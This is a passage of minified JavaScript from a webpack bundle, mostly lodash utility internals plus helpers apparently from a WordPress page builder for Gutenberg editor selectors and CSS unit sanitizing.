l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var 